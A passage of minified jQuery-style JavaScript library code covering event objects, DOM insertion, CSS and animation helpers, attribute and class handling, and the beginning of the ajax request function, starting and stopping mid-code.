0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ye.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ye.Event=function(e,t){if(!(this instanceof ye.Event))return new ye.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?O:j,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ye.extend(this,t),this.timeStamp=e&&e.timeStamp||ye.now(),this[ye.expando]=!0},ye.Event.prototype={constructor:ye.Event,isDefaultPrevented:j,isPropagationStopped:j,isImmediatePropagationStopped:j,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=O,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=O,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=O,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ye.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&et.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&tt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ye.event.addProp),ye.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ye.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ye.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ye.fn.extend({on:function(e,t,n,r){return T(this,e,t,n,r)},one:function(e,t,n,r){return T(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ye(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=j),this.each(function(){ye.event.remove(this,e,n,t)})}});var rt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,it=/<script|<style|<link/i,ot=/checked\s*(?:[^=]|=\s*.checked.)/i,at=/^true\/(.*)/,st=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ye.extend({htmlPrefilter:function(e){return e.replace(rt,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=ye.contains(e.ownerDocument,e);if(!(ge.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ye.isXMLDoc(e)))for(a=_(s),o=_(e),r=0,i=o.length;r<i;r++)F(o[r],a[r]);if(t)if(n)for(o=o||_(e),a=a||_(s),r=0,i=o.length;r<i;r++)N(o[r],a[r]);else N(e,s);return a=_(s,"script"),a.length>0&&S(a,!u&&_(e,"script")),s},cleanData:function(e){for(var t,n,r,i=ye.event.special,o=0;void 0!==(n=e[o]);o++)if(Le(n)){if(t=n[De.expando]){if(t.events)for(r in t.events)i[r]?ye.event.remove(n,r):ye.removeEvent(n,r,t.handle);n[De.expando]=void 0}n[qe.expando]&&(n[qe.expando]=void 0)}}}),ye.fn.extend({detach:function(e){return M(this,e,!0)},remove:function(e){return M(this,e)},text:function(e){return Ie(this,function(e){return void 0===e?ye.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){k(this,e).appendChild(e)}})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=k(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ye.cleanData(_(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ye.clone(this,e,t)})},html:function(e){return Ie(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!it.test(e)&&!Xe[(Ke.exec(e)||["",""])[1].toLowerCase()]){e=ye.htmlPrefilter(e);try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(ye.cleanData(_(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return A(this,arguments,function(t){var n=this.parentNode;ye.inArray(this,e)<0&&(ye.cleanData(_(this)),n&&n.replaceChild(t,this))},e)}}),ye.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ye.fn[e]=function(e){for(var n,r=[],i=ye(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),ye(i[a])[t](n),le.apply(r,n.get());return this.pushStack(r)}});var ut=/^margin/,ct=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),lt=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)};!function(){function e(){if(s){s.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",s.innerHTML="",Ze.appendChild(a);var e=n.getComputedStyle(s);t="1%"!==e.top,o="2px"===e.marginLeft,r="4px"===e.width,s.style.marginRight="50%",i="4px"===e.marginRight,Ze.removeChild(a),s=null}}var t,r,i,o,a=ae.createElement("div"),s=ae.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",ge.clearCloneStyle="content-box"===s.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(s),ye.extend(ge,{pixelPosition:function(){return e(),t},boxSizingReliable:function(){return e(),r},pixelMarginRight:function(){return e(),i},reliableMarginLeft:function(){return e(),o}}))}();var ft=/^(none|table(?!-c[ea]).+)/,pt=/^--/,dt={position:"absolute",visibility:"hidden",display:"block"},ht={letterSpacing:"0",fontWeight:"400"},vt=["Webkit","Moz","ms"],mt=ae.createElement("div").style;ye.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=I(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=ye.camelCase(t),u=pt.test(t),c=e.style;if(u||(t=q(s)),a=ye.cssHooks[t]||ye.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:c[t];o=typeof n,"string"===o&&(i=$e.exec(n))&&i[1]&&(n=b(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(ye.cssNumber[s]?"":"px")),ge.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var i,o,a,s=ye.camelCase(t);return pt.test(t)||(t=q(s)),a=ye.cssHooks[t]||ye.cssHooks[s],a&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=I(e,t,r)),"normal"===i&&t in ht&&(i=ht[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ye.each(["height","width"],function(e,t){ye.cssHooks[t]={get:function(e,n,r){if(n)return!ft.test(ye.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?B(e,t,r):Ve(e,dt,function(){return B(e,t,r)})},set:function(e,n,r){var i,o=r&&lt(e),a=r&&U(e,t,r,"border-box"===ye.css(e,"boxSizing",!1,o),o);return a&&(i=$e.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ye.css(e,t)),H(e,n,a)}}}),ye.cssHooks.marginLeft=L(ge.reliableMarginLeft,function(e,t){if(t)return(parseFloat(I(e,"marginLeft"))||e.getBoundingClientRect().left-Ve(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ye.each({margin:"",padding:"",border:"Width"},function(e,t){ye.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+We[r]+t]=o[r]||o[r-2]||o[0];return i}},ut.test(e)||(ye.cssHooks[e+t].set=H)}),ye.fn.extend({css:function(e,t){return Ie(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=lt(e),i=t.length;a<i;a++)o[t[a]]=ye.css(e,t[a],!1,r);return o}return void 0!==n?ye.style(e,t,n):ye.css(e,t)},e,t,arguments.length>1)}}),ye.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ye.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ye.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.options.duration?this.pos=t=ye.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ye.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){ye.fx.step[e.prop]?ye.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ye.cssProps[e.prop]]&&!ye.cssHooks[e.prop]?e.elem[e.prop]=e.now:ye.style(e.elem,e.prop,e.now+e.unit)}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ye.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ye.fx=$.prototype.init,ye.fx.step={};var gt,yt,bt=/^(?:toggle|show|hide)$/,xt=/queueHooks$/;ye.Animation=ye.extend(G,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return b(n.elem,e,$e.exec(t),n),n}]},tweener:function(e,t){ye.isFunction(e)?(t=e,e=["*"]):e=e.match(Fe);for(var n,r=0,i=e.length;r<i;r++)n=e[r],G.tweeners[n]=G.tweeners[n]||[],G.tweeners[n].unshift(t)},prefilters:[Y],prefilter:function(e,t){t?G.prefilters.unshift(e):G.prefilters.push(e)}}),ye.speed=function(e,t,n){var r=e&&"object"==typeof e?ye.extend({},e):{complete:n||!n&&t||ye.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ye.isFunction(t)&&t};return ye.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ye.fx.speeds?r.duration=ye.fx.speeds[r.duration]:r.duration=ye.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ye.isFunction(r.old)&&r.old.call(this),r.queue&&ye.dequeue(this,r.queue)},r},ye.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ze).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ye.isEmptyObject(e),o=ye.speed(t,n,r),a=function(){var t=G(this,ye.extend({},e),o);(i||De.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ye.timers,a=De.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&xt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ye.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=De.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ye.timers,a=r?r.length:0;for(n.finish=!0,ye.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ye.each(["toggle","show","hide"],function(e,t){var n=ye.fn[t];ye.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(V(t,!0),e,r,i)}}),ye.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ye.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ye.timers=[],ye.fx.tick=function(){var e,t=0,n=ye.timers;for(gt=ye.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ye.fx.stop(),gt=void 0},ye.fx.timer=function(e){ye.timers.push(e),ye.fx.start()},ye.fx.interval=13,ye.fx.start=function(){yt||(yt=!0,W())},ye.fx.stop=function(){yt=null},ye.fx.speeds={slow:600,fast:200,_default:400},ye.fn.delay=function(e,t){return e=ye.fx?ye.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=ae.createElement("input"),t=ae.createElement("select"),n=t.appendChild(ae.createElement("option"));e.type="checkbox",ge.checkOn=""!==e.value,ge.optSelected=n.selected,e=ae.createElement("input"),e.value="t",e.type="radio",ge.radioValue="t"===e.value}();var wt,_t=ye.expr.attrHandle;ye.fn.extend({attr:function(e,t){return Ie(this,ye.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ye.removeAttr(this,e)})}}),ye.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ye.prop(e,t,n):(1===o&&ye.isXMLDoc(e)||(i=ye.attrHooks[t.toLowerCase()]||(ye.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void ye.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=ye.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!ge.radioValue&&"radio"===t&&u(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Fe);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?ye.removeAttr(e,n):e.setAttribute(n,n),n}},ye.each(ye.expr.match.bool.source.match(/\w+/g),function(e,t){var n=_t[t]||ye.find.attr;_t[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=_t[a],_t[a]=i,i=null!=n(e,t,r)?a:null,_t[a]=o),i}});var St=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;ye.fn.extend({prop:function(e,t){return Ie(this,ye.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ye.propFix[e]||e]})}}),ye.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ye.isXMLDoc(e)||(t=ye.propFix[t]||t,i=ye.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ye.find.attr(e,"tabindex");return t?parseInt(t,10):St.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ge.optSelected||(ye.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ye.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ye.propFix[this.toLowerCase()]=this}),ye.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(ye.isFunction(e))return this.each(function(t){ye(this).addClass(e.call(this,t,J(this)))});if("string"==typeof e&&e)for(t=e.match(Fe)||[];n=this[u++];)if(i=J(n),r=1===n.nodeType&&" "+X(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");s=X(r),i!==s&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(ye.isFunction(e))return this.each(function(t){ye(this).removeClass(e.call(this,t,J(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Fe)||[];n=this[u++];)if(i=J(n),r=1===n.nodeType&&" "+X(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");s=X(r),i!==s&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ye.isFunction(e)?this.each(function(n){ye(this).toggleClass(e.call(this,n,J(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=ye(this),o=e.match(Fe)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||(t=J(this),t&&De.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":De.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+X(J(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ot=/\r/g;ye.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=ye.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,ye(this).val()):e,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=ye.map(i,function(e){return null==e?"":e+""})),(t=ye.valHooks[this.type]||ye.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=ye.valHooks[i.type]||ye.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ot,""):null==n?"":n)}}}),ye.extend({valHooks:{option:{get:function(e){var t=ye.find.attr(e,"value");return null!=t?t:X(ye.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],c=a?o+1:i.length;for(r=o<0?c:a?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(t=ye(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=ye.makeArray(t),a=i.length;a--;)r=i[a],(r.selected=ye.inArray(ye.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ye.each(["radio","checkbox"],function(){ye.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=ye.inArray(ye(e).val(),t)>-1}},ge.checkOn||(ye.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var jt=/^(?:focusinfocus|focusoutblur)$/;ye.extend(ye.event,{trigger:function(e,t,r,i){var o,a,s,u,c,l,f,p=[r||ae],d=he.call(e,"type")?e.type:e,h=he.call(e,"namespace")?e.namespace.split("."):[];if(a=s=r=r||ae,3!==r.nodeType&&8!==r.nodeType&&!jt.test(d+ye.event.triggered)&&(d.indexOf(".")>-1&&(h=d.split("."),d=h.shift(),h.sort()),c=d.indexOf(":")<0&&"on"+d,e=e[ye.expando]?e:new ye.Event(d,"object"==typeof e&&e),e.isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:ye.makeArray(t,[e]),f=ye.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!ye.isWindow(r)){for(u=f.delegateType||d,jt.test(u+d)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(r.ownerDocument||ae)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!e.isPropagationStopped();)e.type=o>1?u:f.bindType||d,l=(De.get(a,"events")||{})[e.type]&&De.get(a,"handle"),l&&l.apply(a,t),(l=c&&a[c])&&l.apply&&Le(a)&&(e.result=l.apply(a,t),!1===e.result&&e.preventDefault());return e.type=d,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),t)||!Le(r)||c&&ye.isFunction(r[d])&&!ye.isWindow(r)&&(s=r[c],s&&(r[c]=null),ye.event.triggered=d,r[d](),ye.event.triggered=void 0,s&&(r[c]=s)),e.result}},simulate:function(e,t,n){var r=ye.extend(new ye.Event,n,{type:e,isSimulated:!0});ye.event.trigger(r,null,t)}}),ye.fn.extend({trigger:function(e,t){return this.each(function(){ye.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ye.event.trigger(e,t,n,!0)}}),ye.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ye.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ye.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ge.focusin="onfocusin"in n,ge.focusin||ye.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ye.event.simulate(t,e.target,ye.event.fix(e))};ye.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=De.access(r,t);i||r.addEventListener(e,n,!0),De.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=De.access(r,t)-1;i?De.access(r,t,i):(r.removeEventListener(e,n,!0),De.remove(r,t))}}});var Et=n.location,Tt=ye.now(),kt=/\?/;ye.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||ye.error("Invalid XML: "+e),t};var Rt=/\[\]$/,Pt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,Ft=/^(?:input|select|textarea|keygen)/i;ye.param=function(e,t){var n,r=[],i=function(e,t){var n=ye.isFunction(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!ye.isPlainObject(e))ye.each(e,function(){i(this.name,this.value)});else for(n in e)Z(n,e[n],t,i);return r.join("&")},ye.fn.extend({serialize:function(){return ye.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ye.prop(this,"elements");return e?ye.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ye(this).is(":disabled")&&Ft.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!Ye.test(e))}).map(function(e,t){var n=ye(this).val();return null==n?null:Array.isArray(n)?ye.map(n,function(e){return{name:t.name,value:e.replace(Pt,"\r\n")}}):{name:t.name,value:n.replace(Pt,"\r\n")}}).get()}});var At=/%20/g,Mt=/#.*$/,It=/([?&])_=[^&]*/,Lt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ut={},Bt={},$t="*/".concat("*"),Wt=ae.createElement("a");Wt.href=Et.href,ye.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:Dt.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ye.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ne(ne(e,ye.ajaxSettings),t):ne(ye.ajaxSettings,e)},ajaxPrefilter:ee(Ut),ajaxTransport:ee(Bt),ajax:function(e,t){function r(e,t,r,s){var c,p,d,x,w,_=t;l||(l=!0,u&&n.clearTimeout(u),i=void 0,a=s||"",S.readyState=e>0?4:0,c=e>=200&&e<300||304===e,r&&(x=re(h,S,r)),x=ie(h,x,S,c),c?(h.ifModified&&(w=S.getResponseHeader("Last-Modified"),w&&(ye.lastModified[o]=w),(w=S.getResponseHeader("etag"))&&(ye.etag[o]=w)),204===e||"HEAD"===h.type?_="nocontent":304===e?_="notmodified":(_=x.state,p=x.data,d=x.error,c=!d)):(d=_,!e&&_||(_="error",e<0&&(e=0))),S.status=e,S.statusText=(t||_)+"",c?g.resolveWith(v,[p,_,S]):g.rejectWith(v,[S,_,d]),S.statusCode(b),b=void 0,f&&m.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:d]),y.fireWith(v,[S,_]),f&&(m.trigger("ajaxComplete",[S,h]),--ye.active||ye.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,a,s,u,c,l,f,p,d,h=ye.ajaxSetup({},t),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?ye(v):ye.event,g=ye.Deferred(),y=ye.Callbacks("once memory"),b=h.statusCode||{},x={},w={},_="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(l){if(!s)for(s={};t=Lt.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return l?a:null},setRequestHeader:function(e,t){return null==l&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==l&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||_;return i&&i.abort(t),r(0,t),this}};if(g.promise(S),h.url=((e||h.url||Et.href)+"").replace(Ht,Et.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Fe)||[""],null==h.crossDomain){c=ae.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Wt.protocol+"//"+Wt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=ye.param(h.data,h.traditional)),te(Ut,h,t,S),l)return S;f=ye.event&&h.global,f&&0==ye.active++&&ye.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!qt.test(h.type),o=h.url.replace(Mt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(At,"+")):(d=h.url.slice(o.length),h.data&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(It,"$1"),d=(kt.test(o)?"&":"?")+"_="+Tt+++d),h.url=o+d),h.ifModified&&(ye.lastModified[o]&&S.setRequestHeader("If-Modified-Since",ye.lastModified[o]),ye.etag[o]&&S.setRequestHeader("If-None-Match",ye.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(v,S,h)||l))return S.abort();if(_="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=te(Bt,h,t,S)){if(S.readyState=1,f&&m.trigger("ajaxSend",[S,h]),l)return S;h.async&&h.timeout>0&&(u=n.setTimeout(function(){S.abort("timeout")},h.timeout));try{l=!1,i.send(x,r)}catch(e){if(l)throw 